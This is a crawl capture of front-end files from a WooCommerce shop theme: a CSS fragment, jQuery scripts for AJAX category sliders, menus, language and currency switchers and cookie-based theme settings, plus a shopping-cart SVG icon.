  .about-section4 {
    padding: 30px 30px 55px 30px;
    width: 100%;
    margin-left: 0;
  }
  .category-contents .post .entry {
    width: 36%;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search,
  .header-style6 .sidebar-top-menu .phone-icon-search {
    display: none;
  }
  .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #666 solid;
    border-left: 1px #666 solid;
  }
  .block-popup-login {
    margin-top: 30px;
  }
  .rtl .block-popup-login .block-content .col-reg.registered-account {
    border-left: none;
  }
  .rtl .block-popup-login .block-content .col-reg.login-customer {
    padding-right: 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/category-ajax.js
body_size: 1071
content:
/*
	** Category Ajax Js
	** Version: 1.0.0
*/
(function ($) {
	$(document).ready(function(){
		/* First Ajax */
		var el = $( '.active [data-catload=ajax]' );
		el.each( function(){
			var els = $(this);
			sw_click_ajax( els );
		});		
		$('.category-ajax-slider .tab-content').addClass( 'loading' );
		$('[data-catload=ajax]').on('click', function() {
			sw_click_ajax( $(this) );
		});
		function sw_click_ajax( element ) {			
			var ajaxurl 	= ya_catajax.ajax_url;
			var catid 		= element.data( 'catid' );
			var number 		= element.data( 'number' );
			var orderby 	= element.data( 'orderby' );
			var columns 	= element.data( 'lg' );
			var columns1 	= element.data( 'md' );
			var columns2 	= element.data( 'sm' );
			var columns3 	= element.data( 'xs' );
			var columns4 	= element.data( 'mobile' );
			var interval 	= element.data( 'interval' );
			var scroll 		= element.data( 'scroll' );
			var speed 		= element.data( 'speed' );
			var rtl = false;
			if( $( 'body' ).hasClass( 'rtl' ) ){
				rtl = true;
			}
			var autoplay 	= element.data( 'autoplay' );
			var id 			= $( "#category_ajax_" + catid );
			if( id.html() == '' ){
				id.parent().addClass( 'loading' );
				var data 		= {
					action: 'sw_category_callback',
					catid: catid,
					number: number,
					orderby: orderby,
					columns: columns,
					columns1: columns1,
					columns2: columns2,
					columns3: columns3,
					columns4: columns4,
					interval: interval,
					speed: speed,
					scroll: scroll,
					rtl: rtl,
					autoplay: autoplay,
				};
				jQuery.post(ajaxurl, data, function(response) {
					id.html(response);
					sw_slider_ajax(catid);
					id.parent().removeClass( 'loading' );
				});
			}
		}
		function sw_slider_ajax( catid ) {	
			var element 	= $('#category_ajax_slider_' + catid );
			var $col_lg 	= element.data('lg');
			var $col_md 	= element.data('md');
			var $col_sm 	= element.data('sm');
			var $col_xs 	= element.data('xs');
			var $col_mobile = element.data('mobile');
			var $speed 		= element.data('speed');
			var $interval 	= element.data('interval');
			var $scroll 	= element.data('scroll');
			var $autoplay 	= element.data('autoplay');
			var $rtl 		= element.data('rtl');
			$target = $('#category_ajax_slider_' + catid + ' .responsive');
			$target.slick({
			  appendArrows: $('#category_ajax_slider_' + catid ).parent(),
			  prevArrow: '<span data-role="none" class="res-button slick-prev" aria-label="previous"></span>',
			  nextArrow: '<span data-role="none" class="res-button slick-next" aria-label="next"></span>',
			  dots: false,
			  infinite: true,
			  speed: $speed,
			  slidesToShow: $col_lg,
			  slidesToScroll: $scroll,
			  autoplay: $autoplay,
			  autoplaySpeed: $interval,
			  rtl: $rtl,			  
			  responsive: [
				{
				  breakpoint: 1199,
				  settings: {
					slidesToShow: $col_md
				  }
				},
				{
				  breakpoint: 991,
				  settings: {
					slidesToShow: $col_sm
				  }
				},
				{
				  breakpoint: 767,
				  settings: {
					slidesToShow: $col_xs
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: $col_mobile    
				  }
				}
			  ]
			});
			element.fadeIn(1000, function() {
				$(this).removeClass("loading");
			});
		}
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vietsafe.net/wp-content/themes/techno_shop/js/main.js
body_size: 4182
content:
(function($) {
	"use strict";
	/* Add Click On Ipad */
	$(window).resize(function(){
		var $width = $(this).width();
		if( $width < 1199 ){
			$( '.primary-menu .nav .dropdown-toggle'  ).each(function(){
				$(this).attr('data-toggle', 'dropdown');
			});
		}
	});
    jQuery('.phone-icon-search').click(function(){
		//alert("The paragraph was clicked.");
        jQuery('.top-search').toggle("slide");
    });
	
	$('ul.orderby.order-dropdown li ul').hide(); 
	$("ul.order-dropdown > li").each( function(){
		$(this).hover( function() {
			$(this).find( '> ul' ).stop().fadeIn("fast");
		}, function() {
				$(this).find( '> ul' ).stop().fadeOut("fast");
		});
	});
	
	/*Product listing select box*/
	jQuery('.catalog-ordering .orderby .current-li a').html(jQuery('.catalog-ordering .orderby ul li.current a').html());
	jQuery('.catalog-ordering .sort-count .current-li a').html(jQuery('.catalog-ordering .sort-count ul li.current a').html());

//  jQuery(".box-newsletter").center();

var mobileHover = function () {
    $('*').on('touchstart', function () {
        $(this).trigger('hover');
    }).on('touchend', function () {
        $(this).trigger('hover');
    });
};

mobileHover();

    jQuery('.product-categories')
        .find('li:gt(4)') //you want :gt(4) since index starts at 0 and H3 is not in LI
        .hide()
        .end()
        .each(function(){
            if($(this).children('li').length > 4){ //iterates over each UL and if they have 5+ LIs then adds Show More...
                $(this).append(
                    $('<li><a>See more   +</a></li>')
                        .addClass('showMore')
                        .click(function(){
                            if($(this).siblings(':hidden').length > 0){
                                $(this).html('<a>See less   -</a>').siblings(':hidden').show(400);
                            }else{
                                $(this).html('<a>See more   +</a>').show().siblings('li:gt(4)').hide(400);
                            }
                        })
                );
            }
        });
    
		/* brand view more */
		$('.bran2-layout-slider').each(function(){
			var this_target = $(this).find( 'ul.bran2' );
			var brand_number = $(this).data( 'number' ) - 1;
			var brand_target = $(this).find( '.block-title > a' );
			$(this).find('li:gt(' + brand_number +')') //you want :gt(4) since index starts at 0 and H3 is not in LI
        .hide()
        .end();        
			if( this_target.children('li').length > brand_number ){ 
				brand_target.click(function(){
					if(this_target.children('li').siblings(':hidden').length > 0){
							this_target.children('li').siblings(':hidden').show(400);
					}
				});
			}
			var el = $(this);
			setTimeout(function(){
				el.removeClass("loading");
			}, 1000);
		});


		/*Form search iP*/
    jQuery('a.phone-icon-menu').click(function(){
       var temp = jQuery('.navbar-inner.navbar-inverse').toggle( "slide" );
	   $(this).toggleClass('active');
    });
	$('.ya-tooltip').tooltip();
	// fix accordion heading state
	$('.accordion-heading').each(function(){
		var $this = $(this), $body = $this.siblings('.accordion-body');
		if (!$body.hasClass('in')){
			$this.find('.accordion-toggle').addClass('collapsed');
		}
	});
	

	// twice click
	$(document).on('click.twice', '.open [data-toggle="dropdown"]', function(e){
		var $this = $(this), href = $this.attr('href');
		e.preventDefault();
		window.location.href = href;
		return false;
	});

    $('#cpanel').collapse();

    $('#cpanel-reset').on('click', function(e) {

    	if (document.cookie && document.cookie != '') {
    		var split = document.cookie.split(';');
    		for (var i = 0; i < split.length; i++) {
    			var name_value = split[i].split("=");
    			name_value[0] = name_value[0].replace(/^ /, '');

    			if (name_value[0].indexOf(cpanel_name)===0) {
    				$.cookie(name_value[0], 1, { path: '/', expires: -1 });
    			}
    		}
    	}

    	location.reload();
    });

	$('#cpanel-form').on('submit', function(e){
		var $this = $(this), data = $this.data(), values = $this.serializeArray();

		var checkbox = $this.find('input:checkbox');
		$.each(checkbox, function() {

			if( !$(this).is(':checked') ) {
				name = $(this).attr('name');
				name = name.replace(/([^\[]*)\[(.*)\]/g, '$1_$2');

				$.cookie( name , 0, { path: '/', expires: 7 });
			}

		})

		$.each(values, function(){
			var $nvp = this;
			var name = $nvp.name;
			var value = $nvp.value;

			if ( !(name.indexOf(cpanel_name + '[')===0) ) return ;

			//console.log('name: ' + name + ' -> value: ' +value);
			name = name.replace(/([^\[]*)\[(.*)\]/g, '$1_$2');

			$.cookie( name , value, { path: '/', expires: 7 });

		});

		location.reload();

		return false;

	});

	$('a[href="#cpanel-form"]').on( 'click', function(e) {
		var parent = $('#cpanel-form'), right = parent.css('right'), width = parent.width();

		if ( parseFloat(right) < -10 ) {
			parent.animate({
				right: '0px',
			}, "slow");
		} else {
			parent.animate({
				right: '-' + width ,
			}, "slow");
		}

		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
		} else $(this).addClass('active');

		e.preventDefault();
	});

/*currency Selectbox*/
	$('.currency_switcher li a').click(function(){
		$current = $(this).attr('data-currencycode');
		jQuery('.currency_w > li > a').html($current);
	});
	
	$(document).ready(function(){
		/* Quickview */
		$('.fancybox').fancybox({
			'width'     : 800,
			'height'   : 600,
			'autoSize' : false,
			helpers:  {
				title:  null
			},
			afterShow: function() {
				$( '.quickview-container .product-images' ).each(function(){
					var $id = this.id;
					var $rtl = $('body').hasClass( 'rtl' );
					var $img_slider = $( '#' + $id + ' .product-responsive');
					var $thumb_slider = $( '#' + $id + ' .product-responsive-thumbnail' )
					$img_slider.slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						fade: true,
						arrows: false,
						rtl: $rtl,
						asNavFor: $thumb_slider
					});
					$thumb_slider.slick({
						slidesToShow: 3,
						slidesToScroll: 1,
						asNavFor: $img_slider,
						arrows: true,
						focusOnSelect: true,
						rtl: $rtl,
						responsive: [				
							{
							  breakpoint: 360,
							  settings: {
								slidesToShow: 2    
							  }
							}
						  ]
					});

					var el = $(this);
					setTimeout(function(){
						el.removeClass("loading");
					}, 1000);
				});
			}
		});
		/* Slider Image */
		$( '.product-images' ).each(function(){
			var $id 			= this.id;
			var $rtl 			= $(this).data('rtl');
			var $vertical		= $(this).data('vertical');
			var $img_slider 	= $( '#' + $id + ' .product-responsive');
			var $thumb_slider 	= $( '#' + $id + ' .product-responsive-thumbnail' );
			$img_slider.slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				fade: true,
				arrows: false,
				rtl: $rtl,
				asNavFor: $thumb_slider
			});
			$thumb_slider.slick({
				slidesToShow: 4,
				slidesToScroll: 1,
				asNavFor: $img_slider,
				arrows: true,
				focusOnSelect: true,
				rtl: $rtl,
				vertical: $vertical,
				verticalSwiping: $vertical,
				responsive: [				
					{
					  breakpoint: 360,
					  settings: {
						slidesToShow: 2    
					  }
					}
				  ]
			});

			var el = $(this);
			setTimeout(function(){
				el.removeClass("loading");
			}, 1000);
		});
	});
/*lavalamp*/
	$.fn.lavalamp = function(options){
		var defaults = {
    			elm_class: 'active',
				durations: 400
 		    },
            settings = $.extend(defaults, options);
		this.each( function(){
			var elm = ('> li');
			var current_check = $(elm, this).hasClass( settings.elm_class );
			current = elm + '.' + settings.elm_class;
			if( current_check ){
				var $this=jQuery(this), left0 = $(this).offset().left, dleft0 = $(current, this).offset().left - left0, dwidth0 = $('>ul>li.active', this).width();
				$(this).append('<div class="floatr"></div>');
				var $lava = jQuery('.floatr', $this), move = function(l, w){
					$lava.stop().animate({
						left: l,
						width: w
					}, {
						duration: settings.durations,
						easing: 'linear'
					});
				};
				
				var $li = jQuery('>li', this);
				//console.log( $li );
				// 1st time
				
				move(dleft0, dwidth0);
				$lava.show();
				$li.hover(function(e){
					var dleft = $(this).offset().left - left0;
					var dwidth = $(this).width();
					//console.log(dleft);
					move(dleft, dwidth);
				}, function(e){
					move(dleft0, dwidth0);
				});	
			}
		});
	}
	jQuery(document).ready(function(){
		var currency_show = jQuery('ul.currency_switcher li a.active').html();
		jQuery('.currency_to_show').html(currency_show);	
	}); 
/*end lavalamp*/
	jQuery(function($){
	// back to top
	$("#ya-totop").hide();
	$(function () {
		var wh = $(window).height();
		var whtml = $(document).height();
		$(window).scroll(function () {
			if ($(this).scrollTop() > whtml/10) {
					$('#ya-totop').fadeIn();
				} else {
					$('#ya-totop').fadeOut();
				}
			});
		$('#ya-totop').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
			});
	});
	// end back to top
	}); 

	/*currency Selectbox*/
	$('.currency_switcher li a').on('click', function(){
		var $current = $(this).attr('data-currencycode');
		jQuery('.currency_w > li > a').html($current);
	});
	/*language*/
	var $current ='';
	$('#lang_sel ul > li > ul li a').on('click',function(){
		 //console.log($(this).html());
		 $current = $(this).html();
		 $('#lang_sel ul > li > a.lang_sel_sel').html($current);
		 $a = $.cookie('lang_select_maxshop', $current, { expires: 1, path: '/'}); 
		});
	if( $.cookie('lang_select_maxshop') && $.cookie('lang_select_maxshop').length > 0 ) {
		$('#lang_sel ul > li > a.lang_sel_sel').html($.cookie('lang_select_maxshop'));
	}

	$('#lang_sel ul > li.icl-ar').click(function(){
		$('#lang_sel ul > li.icl-en').removeClass( 'active' );
		$(this).addClass( 'active' );
		$.cookie( 'sportbikes_lang_en' , 1, { path: '/', expires: 1 });
	});
	$('#lang_sel ul > li.icl-en').click(function(){
		$('#lang_sel ul > li.icl-ar').removeClass( 'active' );
		$(this).addClass( 'active' );
		$.cookie( 'sportbikes_lang_en' , 0, { path: '/', expires: -1 });
	});

	var Sportbikes_Lang = $.cookie( 'sportbikes_lang_en' );
	if( Sportbikes_Lang == null ){
		$('#lang_sel ul > li.icl-en').addClass( 'active' );
		$('#lang_sel ul > li.icl-ar').removeClass( 'active' );
	}else{
		$('#lang_sel ul > li.icl-en').removeClass( 'active' );
		$('#lang_sel ul > li.icl-ar').addClass( 'active' );
	}

	
	$('#lang_sel ul > li > a').click(function(){
		$('#lang_sel ul > li ul').slideToggle(); 
	});
	var $current ='';
	$('#lang_sel ul > li > ul li a').on('click',function(){
		$current = $(this).html();
		$('#lang_sel ul > li > a.lang_sel_sel').html($current);
		var $a = $.cookie('lang_select_maxshop', $current, { expires: 1, path: '/'});	
	});
	if( $.cookie('lang_select_maxshop') && $.cookie('lang_select_maxshop').length > 0 ) {
		$('#lang_sel ul > li > a.lang_sel_sel').html($.cookie('lang_select_maxshop'));
	}
	jQuery(document).ready(function(){
		jQuery('.wpcf7-form-control-wrap').hover(function(){
			$(this).find('.wpcf7-not-valid-tip').css('display', 'none');
		});
	});

	 // fix js
	$('.wpb_map_wraper').click(function () {
		$('.wpb_map_wraper iframe').css("pointer-events", "auto");
	});

	$( ".wpb_map_wraper" ).mouseleave(function() {
		$('.wpb_map_wraper iframe').css("pointer-events", "none"); 
	});
	$('#myTabs a').hover(function (e) {
		e.preventDefault();
		$(this).tab('show');
		$("li.menu-electronics").removeClass("active");
	     //removing active class from other selected/default tab
	    $("#myTabs .active").removeClass("active");

	    //adding active class to current clicked tab
	    $(this).parent().addClass("active");
	});

	$(function () {
		$('[data-toggle="tooltip"]').tooltip()
	});
	/* Fix 2.1.0 */
	
	/* Header 4 */
	$('.phone-icon-category').on( 'click', function(){
		$( '.header-style4 .vertical_megamenu-header' ).toggle( 'slide' );
	});

	/* Header 4 */
	$('.phone-icon-category').on( 'click', function(){
		$( '.header-style6 .vertical_megamenu-header' ).toggle( 'slide' );
	});

	/* Header 4 */
	$('.phone-icon-category').on( 'click', function(){
		$( '.header-style8 .vertical_megamenu-header' ).toggle( 'slide' );
	});

	/*Search*/
	$(".sidebar-top-header .icon-search").click(function(){
		$(".sidebar-top-header .top-search").fadeToggle();
	});

	/*Heading toggle*/
	$(".sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle").click(function(){
		$(".sw-woo-tab .resp-tab .top-tab-listing .nav-tabs").fadeToggle();
	});

	/*Heading chilcat*/
	$(".sw-woo-container-slider .category-wrap-cat .navbar-toggle").click(function(){
		$(".sw-woo-container-slider .category-wrap-cat .cat-list").fadeToggle();
	});

	
}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://vietsafe.net/wp-content/themes/techno_shop/images/Shopping-Cart-10.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<polygon points="90.477,48 0.008,48 0.008,80 69.539,80 181.539,336 447.992,336 447.992,304 202.477,304 	"/>
	<path d="M160.008,112l64,160h223.984l64-160H160.008z M426.367,240H245.68l-38.406-96h257.469L426.367,240z"/>
	<path d="M240.008,368c-26.516,0-48,21.5-48,48s21.484,48,48,48c26.5,0,47.984-21.5,47.984-48S266.508,368,240.008,368z
		 M240.008,432c-8.828,0-16-7.188-16-16s7.172-16,16-16s16,7.188,16,16S248.836,432,240.008,432z"/>
	<path d="M399.992,368c-26.5,0-48,21.5-48,48s21.5,48,48,48s48-21.5,48-48S426.492,368,399.992,368z M399.992,432
		c-8.813,0-16-7.188-16-16s7.188-16,16-16s16,7.188,16,16S408.805,432,399.992,432z"/>
</g>
</svg>
